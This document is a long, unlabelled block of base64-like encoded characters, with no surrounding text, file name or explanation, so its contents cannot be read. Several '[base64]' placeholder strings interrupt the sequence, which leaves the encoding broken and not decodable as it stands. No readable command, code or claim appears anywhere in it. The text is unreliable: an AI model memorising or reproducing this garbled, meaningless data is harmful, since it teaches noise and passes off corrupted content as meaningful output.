JxV7m4Tu3aif5S3RxlWF0dtRp5eNogs/8f/wwzSfhrm/mobe8/GCcdQA98309ds8BaT0KHeyJGmcckiffYy2uCRB5ae1b7RJaPluXoK0IyWJIQeKfJC8tfQ2ArQ6NjxvW309NZf1bY6fIeWlklrZAmuqu4J0Jxgd/41NHtluUhctt4U7ZF5phbHhCBMZtJEQiafcc9FAX/EhFSv3TWRTq2iyhp08x2/vd0Z7enssxCPYwdrc9pugN0wBVDj46VqKr8zly19iKoVdqLVx2KQy5U8mlcpY3weh4TfZdqmIAzfXoP/lIWAqkwole9Xi+AVdPQWGm/gw+vsTpm95RKnE0wb/z1RA5peHEvwrZNOW9gSn/6isOmk/K8Ornh0gBXe/qDhG00xpBnPSZXYfqZjZNsbpaKXYdNkMfhA+kmdf8WdEK4/a6fxY+2nLl0s6ykJomuSmg0N6mkT7HyJA37L6qK9Ruzp+RecHfl7+2U+mKVkH3ROyENZAxDMpLEpNeSaNfPC4kWcET508zQkblBguPVyvytq5JdJ7A8h1g8M+7K1ucDAS1NUjcWBA/d9u7Cx8h9ShqYeLCT4/iuC9v21PDSbZ66t8NVh/UZXNalcsHhIT51Py2rlmgJjughIwwAMduyiyDJAQvMv/DlmcSKMwz1jsnxYaEKYOdsO0n8t7MWu86gWmq0nSjFSbxaWeKzlzzEKFq847X5sgn5QtZ6s+pCWYKmAnniXAPZqJrP2vHsAQD22am7OBT1WPa2oOKDZl7S8TAfdFP9uG3RBytsADLv/qR5jRrUngpBp1c37VQzgdfkCkuzrqh534O3es/J5vJjJJFYRz/unvIOrIiIpnIlHH05QDoKodHEE8IqIvUa/xnWUA/fttkEiOfY85+EMMu47DRv2moAM3Q568XMnzAm2dpVBz2nVcag2PAtJaiHC/hKf6M8OaXIJc1JZISdABJZK/[base64]/dleYHM7yj/OfrnBglhQPa0WQTKWIrRHNcn+lz6HJ7RpSjqGKZhU7GcXKxcL1+m5nV4/lG/[base64]/h9fhR4qddCIohNA0Z/7Ah4LX2bQLCoG2ZaIpR0MbAVnscJmWos9y1TZn8bVxRlckwpHBum/HUcAChnaWH1WF+Jr2H2IwLFzXj/1JtQ3VZBR/IX2bV/RizQKZzw671Tg4AEdhw/42FvrkQ8t328zCD85kTzeUnYBAn82VvGtjL2LGyH0EtEtASB75eJNWOf1sDT0EqRZRto6hgMYZXczkPBVZzm/s0j/MwiubfDrTBojbJyztLQRjC85hb+pxJBYLNxCqmc+0syFPH63LlDfTFwsBxKhkMv4x3UnZ9PQi+zVpfCgkO1LXxa8hehTbdTto6dWuAdatxpsM66pna+J0u59Tm8kDreDDZrb8K4LmmXwckdmcryIaIKZljnYA478/vN7qGiH41P4MshSEceg+K48rnZCB+wxN3z7uoM5MaN6Hyh/rAOv23purfSfkbKM/t+aPmBulkJBW+O4NgMBjXy4JoVgMHzrZNu1qMod6uVDzhOOmYotzFrAHM5BoOYdnpM1+k6OUDcW2k5FcWgabs8xZUf2Ae28p7FIX4LOeuuBl+ZBUuU0JAr/zYWqcJfla8WOodN/Y/nt58W+NGC0mnV3yb0DBpet36j5/Yw0m0xCT6ldVjdlR8kPOoxUtD6wb/n5pF6WXAxuqjWBouO1uyNtys7ffjJAwkQHjjOKNHJzvxMhx3LV4MU5DlMQTRVRZenQEzizw1QMapaBmcKX/tiAWW+eZ7IlgoR0pqoBDlhCs+FL9IVvIgS91hw/XTg+qu2EzFV51Ez2Ti6w74GOhmK7/7xmPopQYQl2Sa75Fa9DB0ovczNrW4B87o1Mxngh13mw5zxCUh53qg9x2GM8Wl14sPQPaFnC5L97zol4n+ip2ek7GbnGARTMgR5Fk9GuwZLQpa9ly+cBpcS1WfEDIf/zxzEPVvEvz/X11s9RmB9NNA/[base64]/8PniLPkGva4+i09aLhmaU2TXfvbnTDz4JwkKT66u3WIwH9PTMu1olJTiFYNOSKRFjUfvb7K7ZMgOGCUNZPKgp2FVE1iX4njgPllB9iKWowSbggaowCuk4zIWanJ4KSEowKszoDEIycp7BIv/AyYBifNK0OL2XdaQODleYItdJbmvXfxjAHAidZPdSCVl6rhUQzE+5h8kZbqAmgC4vapruxngLKphvFRnRfJr8OdVS5pq1tPr50Euhcu75mlMMf+Ft7X2wsYygRTQjCzY4tWJF5H1WwtQnrVie+afbT0o5yQoSdmzAAw1AiB5np/FnGCUgWNRGvIZrnJ18HK/aEKa9YcnwUTYcHykxvCpIk9xK9LLhnCbNFppwcBEL+Ep2nf/QJLFx8tmtTo8gYNF3zQFlrffp0k3PNrBvcg4bVOkE1kCWYK5TrSpx2J0cciBHktlbFZonCPOjy4X+avSrko9VrCEC/MGoUTHfOS7/+wdBZnSpI+sh55cxSqM6e0sidjt6TYgMhkgIib7gO0B8ZHeuuT6tCZEH1tdi6/wLQM0GRCcI+BbscfMNx+YsNOZNVk9IMuFp6E0XjTMAczXPUZgN8klrh37vwHU4NUtA751zZBNyYmv121J6uFwS08voBn9aJfcYFFx7rbemG48lb1S8fyXgBnvcVrHAFRyspJii4oAW4OR2pasM/kdJOP9xTaqyHdwRfVcN4OnxVvgnX1WjFK5Q4TPHQqSqEURaf9WBTCzyC9wnq0LsiJv0j/x1iJUr9VA/BSD/68yH51xVP858Dl17HRee6eOUsSNKVfc79Wb4tC9dJsdH75xsd95iiLtdgpVBpJ1onlVd74QX8IyYxPe6HixKZDPk0SLiDyUyzBg4vqk4UPG7oIN2MQjTTFfm9Ma0sruwws/4QKq1fCb1tf9dN0Oroy3jtxL0seGFuRb2J+i0HLTWQoOdCEmkj/hay3iHiBvEQFjEfH81kPLp/j/[base64]/Gt2VaI4l8Ad8iRygEigRgkCrpTYROlA5WR4W6mn4zvGi5dCJ/WJL3ys8TqrigOX8M2wjxt3fBVowBIJ5YbuIJfGB67A13CxfzygVaQaTZpxLwvHmhqK4fQIehdHe1PFT/tR4nLmvJHwsuh7S6Y+FnedYYILhhU3MEG2RgWA+biZDcUOhJGabLkcSlGwc9dC2YJmiigSPYvLgds64tkBrlFkXqVfrsRLAV7pfvb1c/IdKk0vd2M5mTubNp3GMSVDUyOAeR68Ah1CbZ90N7w0Hb8FlWleeaDTKewLg470y2cpeqoUoey0DuprMyd56Aew+mv9vczZlqSsWZVa9N0s0B7tkBpVA4NjyTFkZhjZQyb3k67MIiQNO6xYvm+O/BRbnrZ4LLe6oJDINFG+l0LK+tqmnYvixuU/JJ0MWrKfuGhLCliaku7g4YeZ5Um8yD67/ZEDYdbax1sKNyMVJCEJhGctHIkQgaFvExFnl/uO2vYxzZcBVkz3Iu2a5Egng8figT59pl5tmnVO3gXglBrpjvHpPtt32cgVbQtQhWQuRh/C5zWr4kTozMZP6emqBaOT5CsQQ+tjhjhyesiKx56SI0e7bn8fwndqA6CqqtUYklOZBoJTj7BeH9jgzDHZr3yZ4e1W+3Yk4ri6YAJ2agJ7K67MNrS9IHp5C2ZILWtWRB+tkDXzrugb4eBP10Bg0F9Xee6mRW/4HKQND+3qCxKrOWZoPgguqIhdUH+uPsOFMGGc3Edy9i2iajQUEGvk5Nxs98m1Ihz3rZkHQmzgsPlCXzDaXaMRl9CZSC/CNF51oGT19pfZkFsxxCYe+DQTLKB7fcnhMQrlKaSX532aIgx/wlwDNK/[base64]//5QwbA+XFftn1a01yoB7QpqVBAkb8MG3PPcVXTjZqTmw2w/m8gSzNWCVw+JZeIPWcVPRKX5onHkyrey4Tj0kroL1n/bUNj7FhrIERimA8jk5FesAAwnXZ384oyAd3uiUeWSefwFHmLRa8Kw4zD7oKBOkDos9J7orxa8sTHw1cEj/CB7/PSIk8axb7XBBKbhv7VthYC/AUJTV5Lm8M4SmwTvs7zBbOoNb203U+XgXbpzN9dqybd3byGgPiLtS79v3bt2ucl/+tlumjYoq0Tbn+WZ8pv4m79QGcjB/0NtBw8bCUIcaPIf6mo5P6hZhlL8D1pWVmSzfE4sWp464Wic/zd6kbrzRqPi1d1ofvVvfvcnqupqk+Br0VgJdO4Db6ABrT5up57ATbfSPwrPp1q59LCbtJsQgR9/ciinkcoEzCbeHVQUVC/gbS/d39RfUWPw1HGKNe3cJC8cBqzaV32TxSspb0Y2wyfNX59O+GpWi+c2ipfMXBhJwUUkoD7jCvepP2YJV3y409oj73B/aWROy/UOh02LYhhRceDwWnGDvwt9bkJBEcHANGj5sbK5d82AiIivlw0xlCvEIpiHOMLFaarP85JyNdZ7cVGvuYyB9zsWIAeJRg6qnQJ3ZKxLLTn3MqHGiantDXQC3jRd41wa8e4JjoQ2OE1QTL071ggBe/TjIkBEer1HWwiGlxvP0DqLrOip8MVVD9Lj1mwhW2mniIp5tXvPYsBsdsxwwX+FHDgFPQKgyOXy3Y5QmhkRLwtonOFpXhhmeaLbQsBr01UGeZBRpIdYyRFfvpG9lCpX/Sjt4GpZIPoP0jK5CapyZaiLZ9n6gFgfM++Ui0x1lmHHYrQ9pjyK3bXfUzJY4DqK2C5HzNEUmhbu8RKbXk2uknDc/PoGe0AiZ+cn9kn7jQmUpJKiBdIa4p9YyGEBy7uhnAY36EjNg0xSK5VVmDYRJBH0+mcvy1v9NHWYMqhw6fF4A4kJA2VbC0WTAH08UCSpAaKAY7gS4tyWjudV2N/D279lv2BZcl6wB8hFoJP+R81LHrjZGyX/w9OOb9AbV50P4K3cmcotHb1Y3GF56DknT3fsKdAOWO2XqiYrrO43AY1KF/ADLehP/gFFarvugxcT2/hVsGAP3kwq8bxpRM3LoyLeoyxaiuepNJV9OYyjyw/zHbxITAfWyvWl3aMLAEa9kZo/jiml9X9Mj22Lhmyrabs7t/rG+c2PduatswgkzMVrXKYdacA4gu59OU0SFvxaXRlVN6cB7jcdOa9aBECkEAQ1dUP5EsImyj8zqOTPZE2E4ufAIIp/Vt9//0ffEy1VkYL8qTN+JNQgKjzPWzWDhxFz6+AQgY1Nc764xenG22GxQEQxEKqJ4jayKNrUxsFQgL/[base64]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[base64]/JpRZVvja69RYztHiulTSLhaVsUJU4NuES63bWI5KlcsWw8rJmonAQIDQ6pl3PSCttUQun6kzR1cMCUfAqOPVVbhCkyxiKVIxvbw57u9wFP+Al6IR+2iQEB0cS/cxILv604cdAHfIKiLS1WrScNoBXSz6o0otkTncj5E43SVXoRG6I4m4dV253SElVqQtlfZvb9K64bg/qU1htEnEKJart3lltZZ1+gAMn2sqp7EbaCirPv2/Vegy2qQfKvKeoGE9Cryd5HirzWIp2QPkb2ojrIpfMuPbdxUTMSIfx8GU9CRJ6zWgD099tnlvqIJqXFOPw9flfDkk8ksiq0UU/u4iBKvK9/ML6qbrwsJofw9blo6ry6BKMU4jR8ypg44i7a24mnpX5XibQ3rC27Rx3uafDwrXfarwROszPopTg3emtQ5kGHnyOmgYwH3YgQyr9EhGt46XLlIdcQwYxvWrpbBHGkJJOEny13U9Xr9nEJTM4cPLISTMe8oXtQfFnKFIeG/YlIV8s7mVAAIruB5GfYDYGWF1mO5chHh/KKVGRmUA+S9kSGFTmRIXiHavlbir8qUFZR2AtFWIQgTCXSa0+f1d2mbuv+kGbX1Q4wJwFuDIjt7+fCU8RBuwahkGiIpaDiRuNHW1s9SX/[base64]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[base64]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[base64]/Xm781pc0x4Qn4EPdZ1G1yKrt8jkZpWuy4w5UNhLkG5w6T/oRlL4eZx+GG+zI/yVgEkVnMnvRlvxayECh3Nrx/oTiLci2b8XC41+4vtipX+5VQI10HsIoDDV3edobfS3zZ/[base64]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